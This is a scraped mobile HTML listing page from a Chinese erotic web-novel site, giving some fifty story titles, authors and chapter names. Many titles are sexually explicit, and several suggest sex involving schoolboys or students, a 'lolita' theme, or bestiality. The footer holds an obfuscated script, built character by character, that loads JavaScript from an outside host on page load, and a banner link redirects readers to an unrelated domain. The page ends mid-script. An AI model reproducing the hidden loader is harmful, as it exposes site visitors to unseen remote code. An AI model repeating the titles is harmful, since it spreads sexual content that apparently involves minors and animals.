

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dbrxs.org/tag/0/30/1.html
body_size: 7483
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<title>关于诱受的小说_东北人小说网</title>
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
</head>
<body>
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.dbrxs.org">东北人小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
    <div class="tagbox">
        <a class="on" href="/tag/0/30/1.html">全部</a><a  href="/tag/1/30/1.html">海棠耽美</a><a  href="/tag/2/30/1.html">耽美小说</a><a  href="/tag/3/30/1.html">男男情色</a><a  href="/tag/4/30/1.html">海棠言情</a><a  href="/tag/6/30/1.html">百合小说</a><a  href="/tag/8/30/1.html">情欲小说</a>    </div>
<div class="clear"></div>
<div class="mod block book-all-list">

    <div class="bd">
        <ul>            <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/32/32369/">重燃</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/32/32369/902062.html">你想要我吗？</a>						</p>
                    <p class="info">
                        作者：<a href="/author/天天下雨.html" class="author">天天下雨</a>
                        <span class="words">分类：情欲</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/32/32247/">【原创】《307号房的沦陷》篮球体育生x堕落高材生&nbsp;&nbsp; 3.4更新第四十三章</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/32/32247/694760.html">分卷阅读83</a>						</p>
                    <p class="info">
                        作者：<a href="/author/突突兔.html" class="author">突突兔</a>
                        <span class="words">分类：男男</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/32/32161/">主动张腿</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/32/32161/1220504.html">被调侃的崽崽</a>						</p>
                    <p class="info">
                        作者：<a href="/author/枸杞叶洗眼睛的色情小说家.html" class="author">枸杞叶洗眼睛的色情小说家</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/31/31934/">xing转洛丽塔</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/31/31934/614870.html">空白章</a>						</p>
                    <p class="info">
                        作者：<a href="/author/棕色毛球.html" class="author">棕色毛球</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/31/31924/">男校狂欢（n/p 师/生）</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/31/31924/740982.html">被学生在办公室侵犯／接吻（前奏）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/橘鲸酱.html" class="author">橘鲸酱</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/31/31916/">【ABO】我想成为你的欲望【1v1】</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/31/31916/614600.html">一滴也别想she到外面去【初次脐橙play】</a>						</p>
                    <p class="info">
                        作者：<a href="/author/是番茄不是西红柿鸭.html" class="author">是番茄不是西红柿鸭</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/31/31908/">ai如悬梁</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/31/31908/614439.html">09-小变态即将开荤</a>						</p>
                    <p class="info">
                        作者：<a href="/author/Evieeeee.html" class="author">Evieeeee</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/31/31739/">【快穿】拯救H文男主</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/31/31739/605785.html">第二章 巷子中的混混</a>						</p>
                    <p class="info">
                        作者：<a href="/author/薄卡.html" class="author">薄卡</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/31/31506/">螟蛉</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/31/31506/970676.html">第三十章</a>						</p>
                    <p class="info">
                        作者：<a href="/author/来楼顶吹风.html" class="author">来楼顶吹风</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/31/31485/">甜汁</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/31/31485/1313139.html">野战</a>						</p>
                    <p class="info">
                        作者：<a href="/author/早春二月.html" class="author">早春二月</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/30/30975/">逆插玫瑰</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/30/30975/1637234.html">15（不知道算不算ntr）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/不冷达利.html" class="author">不冷达利</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/30/30873/">一个从chun药开始的惨剧（双xing）</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/30/30873/617389.html">3口交吞jing/白日宣yin</a>						</p>
                    <p class="info">
                        作者：<a href="/author/莫初屿.html" class="author">莫初屿</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/30/30647/">穿成男主的病美人师尊</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/30/30647/562684.html">分卷阅读100</a>						</p>
                    <p class="info">
                        作者：<a href="/author/风休住.html" class="author">风休住</a>
                        <span class="words">分类：耽美</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/30/30624/">你发情的样子真好看【快穿】</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/30/30624/2165390.html">3 黑化男主视j美人师尊zw/rou蛋</a>						</p>
                    <p class="info">
                        作者：<a href="/author/别催了在写了呜.html" class="author">别催了在写了呜</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/29/29284/">【原创】《307号房的沦陷》篮球体育生x堕落高材生&nbsp;&nbsp; 2.26更新第四十二章</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/29/29284/497222.html">分卷阅读81</a>						</p>
                    <p class="info">
                        作者：<a href="/author/突突兔.html" class="author">突突兔</a>
                        <span class="words">分类：男男</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/29/29255/">趋向无穷的你</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/29/29255/496766.html">破处</a>						</p>
                    <p class="info">
                        作者：<a href="/author/thecover.html" class="author">thecover</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/29/29072/">来时阳光</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/29/29072/486371.html">分卷阅读25</a>						</p>
                    <p class="info">
                        作者：<a href="/author/小小粒.html" class="author">小小粒</a>
                        <span class="words">分类：耽美</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/28/28534/">空xue来风abo</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/28/28534/769434.html">第十七章，咬</a>						</p>
                    <p class="info">
                        作者：<a href="/author/阿挠.html" class="author">阿挠</a>
                        <span class="words">分类：情欲</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/28/28391/">男主归我了</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/28/28391/668645.html">正文番外之项链</a>						</p>
                    <p class="info">
                        作者：<a href="/author/棺木.html" class="author">棺木</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/28/28376/">人/狗/激/战（双</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/28/28376/2548721.html">5-6章发重复了不要点哦</a>						</p>
                    <p class="info">
                        作者：<a href="/author/songjiahan.html" class="author">songjiahan</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/28/28202/">银河热恋之被九个顶级大佬强宠浇灌的日日夜夜(ABO/双xing)</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/28/28202/825147.html">一、化形放置，界线模糊[蛋]</a>						</p>
                    <p class="info">
                        作者：<a href="/author/茉茉爱吃肉.html" class="author">茉茉爱吃肉</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/28/28189/">恶劣玩弄伴侣的方法（双xing）</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/28/28189/464201.html">1，人形ru牛被玩到喷nai 指jian到高chao</a>						</p>
                    <p class="info">
                        作者：<a href="/author/放飞自我吧阿呱!.html" class="author">放飞自我吧阿呱!</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/28/28152/">好日天天来（诱受主）</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/28/28152/462074.html">扶她GL（三个大JJ漂亮姐姐互相疼ai，彩蛋：蜜xue叫醒服务）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/番茄的马甲.html" class="author">番茄的马甲</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/27/27846/">海棠艳事录</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/27/27846/1157837.html">1星野</a>						</p>
                    <p class="info">
                        作者：<a href="/author/苦荞.html" class="author">苦荞</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/27/27627/">非常规标记法[ABO]</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/27/27627/1590835.html">第十五章：他根本不敢拿贺骁去赌。</a>						</p>
                    <p class="info">
                        作者：<a href="/author/笔墨三千.html" class="author">笔墨三千</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/27/27613/">这些个主角过于主动（快穿总攻）</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/27/27613/2654745.html">勿看，待处理（这章之后会替换成正文）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/艾雪熙.html" class="author">艾雪熙</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/26/26893/">银河热恋之被九个顶级大佬强宠浇灌的日日夜夜(ABO/双xing)</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/26/26893/408658.html">背景世界介绍/敲蛋内有千字rou</a>						</p>
                    <p class="info">
                        作者：<a href="/author/不疯魔不成活.html" class="author">不疯魔不成活</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/26/26666/">便宜哥哥</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/26/26666/1250363.html">番外2</a>						</p>
                    <p class="info">
                        作者：<a href="/author/一口小汪汪.html" class="author">一口小汪汪</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/26/26470/">仗势欺人</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/26/26470/429974.html">鸡飞狗跳 完（爸爸当面打儿子，老父亲的担忧，苏小猫实惨）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/番茄不吃柠檬.html" class="author">番茄不吃柠檬</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/26/26451/">没规矩（3p）</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/26/26451/1415981.html">没规矩：惩罚（监控/脐橙/壁尻/产ru/彩蛋沦为nai牛的小三）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/不是苯环.html" class="author">不是苯环</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/26/26445/">骄纵小少爷和他的恶犬</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/26/26445/905696.html">小少爷被死对头肏到失神chao喷，死对头好奇发问为什么流了这么多水</a>						</p>
                    <p class="info">
                        作者：<a href="/author/137138151151.html" class="author">137138151151</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/26/26398/">【原创】《307号房的沦陷》篮球体育生x堕落高材生&nbsp;&nbsp; 2.10更新第三十九章</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/26/26398/397986.html">分卷阅读78</a>						</p>
                    <p class="info">
                        作者：<a href="/author/突突兔.html" class="author">突突兔</a>
                        <span class="words">分类：男男</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/26/26158/">当玛丽苏文里的男主被炮灰男配掰弯后</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/26/26158/383346.html">62 秦宇回归，再不分开（完结章）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/苏北.html" class="author">苏北</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/26/26141/">【快穿】论诱受的养成史</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/26/26141/1785836.html">小可怜（浴室自己翘着pi股抠jing，浴室play针孔偷窥，夜晚睡jian</a>						</p>
                    <p class="info">
                        作者：<a href="/author/墙角有只猫.html" class="author">墙角有只猫</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/25/25570/">【原创】《307号房的沦陷》篮球体育生x堕落高材生&nbsp;&nbsp; 1.29更新第三十八章</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/25/25570/359459.html">分卷阅读75</a>						</p>
                    <p class="info">
                        作者：<a href="/author/突突兔.html" class="author">突突兔</a>
                        <span class="words">分类：男男</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/25/25444/">【gb/女攻】论色胚女孩包养到心动男嘉宾的二三事</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/25/25444/2261067.html">二十七章 丞哥的大礼，赚了!（H）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/东皇太贰.html" class="author">东皇太贰</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/19/19833/">潇潇</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/19/19833/451271.html">新年快乐</a>						</p>
                    <p class="info">
                        作者：<a href="/author/乐柳.html" class="author">乐柳</a>
                        <span class="words">分类：情欲</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/17/17936/">转载《诱受道士》主受 玄幻 猛攻</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/17/17936/279767.html">分卷阅读31</a>						</p>
                    <p class="info">
                        作者：<a href="/author/科科菌.html" class="author">科科菌</a>
                        <span class="words">分类：男男</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/12/12489/">戒瘾</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/12/12489/251957.html">方忍x徐耀 小角落里抱着做不香么/冲</a>						</p>
                    <p class="info">
                        作者：<a href="/author/子佩.html" class="author">子佩</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/12/12069/">九阳修真录（诱受养成）转发</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/12/12069/249485.html">分卷阅读31</a>						</p>
                    <p class="info">
                        作者：<a href="/author/15848796881.html" class="author">15848796881</a>
                        <span class="words">分类：男男</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/9/9966/">优质roubang攻略系统（np高辣文）</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/9/9966/4773181.html">第二百二十七章被弟弟gan的高chao喷nai后又被消</a>						</p>
                    <p class="info">
                        作者：<a href="/author/寀小花.html" class="author">寀小花</a>
                        <span class="words">分类：情欲</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/4/4835/">【女攻GB】当你一个色胚女孩突然成为小富婆!</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/4/4835/266356.html">第二章 终于见面了（微H）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/东皇太贰.html" class="author">东皇太贰</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/4/4232/">继父</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/4/4232/1389736.html">第二十六章 人渣亲爹上门要钱</a>						</p>
                    <p class="info">
                        作者：<a href="/author/海妖.html" class="author">海妖</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/4/4090/">短篇脑dong合集</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/4/4090/195338.html">身世</a>						</p>
                    <p class="info">
                        作者：<a href="/author/众里寻他千百度.html" class="author">众里寻他千百度</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/4/4085/">你发情的样子真好看【快穿】</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/4/4085/425359.html">12 怎么当一个婊子（当众女装热舞引诱主角攻）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/渊斗.html" class="author">渊斗</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/3/3968/">渐上[百合][ABO]</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/3/3968/6355808.html">关于更新</a>						</p>
                    <p class="info">
                        作者：<a href="/author/Tuexdo.html" class="author">Tuexdo</a>
                        <span class="words">分类：情欲</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/3/3882/">继承遗产后被小妈拐上床gl（高H、1V1）</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/3/3882/1156365.html">更可ai了！我还想亲！</a>						</p>
                    <p class="info">
                        作者：<a href="/author/百忧无解.html" class="author">百忧无解</a>
                        <span class="words">分类：情欲</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/3/3733/">一晌清欢</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/3/3733/399164.html">背景世界介绍/敲蛋内有千字rou</a>						</p>
                    <p class="info">
                        作者：<a href="/author/不疯魔不成活.html" class="author">不疯魔不成活</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/3/3544/">午夜直播</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/3/3544/1126288.html">番外（单纯的rourou）</a>						</p>
                    <p class="info">
                        作者：<a href="/author/阿尔法狗咩.html" class="author">阿尔法狗咩</a>
                        <span class="words">分类：海棠</span>
                    </p>
                </div>
            </li>
                        <li class="column-2 ">
                <div class="right">
                    <a class="name" href="/3/3338/">穿书后我把渣攻当替身</a>
                    <span style="float:right;font-size:0.8125em;color: #999;"></span>
                    <p class="update">
                        最新章节：<a href="/3/3338/166785.html">分卷阅读153</a>						</p>
                    <p class="info">
                        作者：<a href="/author/慕丛歌.html" class="author">慕丛歌</a>
                        <span class="words">分类：耽美</span>
                    </p>
                </div>
            </li>
                    </ul>
    </div>
</div>
</div>

		<span style="color:#000;padding-left: 5px;padding-right: 5px;">1/2</span><kbd><input class="page_txt" name="page" id="page" min="1" max="2" type="text" size="4" maxlength="6" title="请输入要跳转到的页数并回车" onkeydown="javascript:if(event.charCode==13||event.keyCode==13){if(!isNaN(this.value)){ document.location.href='/fenlei/0_'+this.value+'.html';}return false;}"></kbd><input type="button" class="page_txt" value="跳转" size="5" name="btnjump" id="btnjump" /><a style="float: right;"  href="/tag/0/30/2.html">[下页]</a>


    <script type="text/javascript" language="javascript">
	var page = document.getElementById('page');
	var goBtn = document.getElementById('btnjump');
	var sortid="0";
	var tagid="30";
	goBtn.onclick = function() {
		var _page = parseInt(page.value);
		if (_page >= page.min && _page <= page.max)
		{
			window.location.href ='/tag/'+sortid+'/'+tagid+'/'+_page+'.html'; 
		}
		else
		{
			alert("跳转页数只能在" + page.min + '和' + page.max + '之间');
		}
		return false;
	}
    </script>



<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.dbrxs.org">东北人小说网移动版</a>   <a href="http://www.dbrxs.org"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
